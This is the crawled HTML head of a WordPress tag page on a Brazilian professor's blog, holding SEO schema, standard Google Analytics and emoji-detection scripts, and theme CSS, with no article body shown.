

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marcosassi.com.br/tag/citi
body_size: 25535
content:
		<!doctype html>
		<html dir="ltr" lang="pt-BR" prefix="og: https://ogp.me/ns#">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<title>Citi - Blog</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://marcosassi.com.br/tag/citi" />
	<link rel="next" href="https://marcosassi.com.br/tag/citi/page/2" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/marcosassi.com.br\/tag\/citi#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br#listItem","position":1,"name":"Home","item":"https:\/\/marcosassi.com.br","nextItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/tag\/citi#listItem","name":"Citi"}},{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/tag\/citi#listItem","position":2,"name":"Citi","previousItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/marcosassi.com.br\/tag\/citi#collectionpage","url":"https:\/\/marcosassi.com.br\/tag\/citi","name":"Citi - Blog","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/marcosassi.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/marcosassi.com.br\/tag\/citi#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/marcosassi.com.br\/#organization","name":"MASSI","description":"Prof. Marcos Assi","url":"https:\/\/marcosassi.com.br\/","telephone":"+5511981470450","logo":{"@type":"ImageObject","url":"https:\/\/marcosassi.com.br\/wp-content\/uploads\/2015\/02\/cropped-LOGOMARCA-PNG-e1679416698584.png","@id":"https:\/\/marcosassi.com.br\/tag\/citi\/#organizationLogo","width":156,"height":87},"image":{"@id":"https:\/\/marcosassi.com.br\/tag\/citi\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/professormassi","https:\/\/www.instagram.com\/marcos.assi\/","https:\/\/www.youtube.com\/@marcosassi","https:\/\/www.linkedin.com\/in\/marcosassi\/"]},{"@type":"WebSite","@id":"https:\/\/marcosassi.com.br\/#website","url":"https:\/\/marcosassi.com.br\/","name":"BLOG do Prof. Marcos Assi","alternateName":"Prof. Marcos Assi","description":"Prof. Marcos Assi","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/marcosassi.com.br\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Feed para Blog &raquo;" href="https://marcosassi.com.br/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog &raquo;" href="https://marcosassi.com.br/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Blog &raquo; Citi" href="https://marcosassi.com.br/tag/citi/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-DDF1FFKQHS"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/marcosassi.com.br\/tag\/citi\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-DDF1FFKQHS',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-DDF1FFKQHS', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/marcosassi.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://marcosassi.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://marcosassi.com.br/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-blocks-blocks-css' href='https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/style-blocks.css?ver=4b885c1b0974f5bcf31d' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://marcosassi.com.br/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
